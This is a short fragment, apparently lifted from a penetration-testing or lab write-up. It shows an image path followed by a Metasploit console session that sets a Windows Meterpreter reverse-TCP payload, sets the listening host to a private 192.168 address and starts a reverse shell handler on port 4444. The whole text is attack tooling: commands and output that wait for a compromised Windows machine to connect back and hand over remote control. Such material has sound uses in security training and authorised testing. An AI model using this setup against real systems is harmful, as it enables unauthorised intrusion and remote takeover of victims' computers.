 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.135.128
lhost => 192.168.135.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.128:4444